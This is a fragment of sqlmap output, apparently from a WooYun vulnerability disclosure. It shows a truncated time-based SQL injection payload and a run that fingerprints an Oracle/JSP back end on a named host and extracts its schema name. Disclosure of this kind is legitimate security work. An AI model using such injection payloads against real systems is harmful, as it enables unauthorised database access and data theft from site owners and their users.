 sqlmap
)||CHR(70)||CHR(85),5) AND 'UjBk'='UjBk&password=123456
---
[11:21:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:21:47] [INFO] fetching current database
[11:21:47] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:22:02] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[11:22:23] [INFO] adjusting time delay to 3 seconds due to good response times
PUMA02
current schema (equivalent to database on Oracle):    'PUMA02'
[11:24:11] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\puma2.xbwl.cn'
[*] shutting down at 11:24:11
www.wooyun.org
D:\Python27\sqlmap>